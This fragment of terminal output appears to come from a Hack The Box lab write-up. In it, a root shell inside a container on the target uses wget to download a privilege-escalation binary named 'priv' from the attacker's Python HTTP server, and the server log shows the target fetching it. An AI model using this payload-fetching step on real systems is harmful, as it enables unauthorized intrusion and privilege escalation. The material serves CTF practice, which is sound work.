 root@b778c5e32326:/tmp# wget 10.10.14.119:8000/priv
--2021-07-31 21:28:25--  http://10.10.14.119:8000/priv
Connecting to 10.10.14.119:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1267768 (1.2M) [application/octet-stream]
Saving to: ‘priv’
priv 51%[==============================> ] 642.29K 33.9KB/s eta 16s
noah@thenotebook:~$
❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.230 - - [31/Jul/2021 17:15:38] "GET /priv HTTP/1.1" 200 -
HTB 1 sudo 2 ssh 3 zsh 10.10.14.119 17:15 B3nj1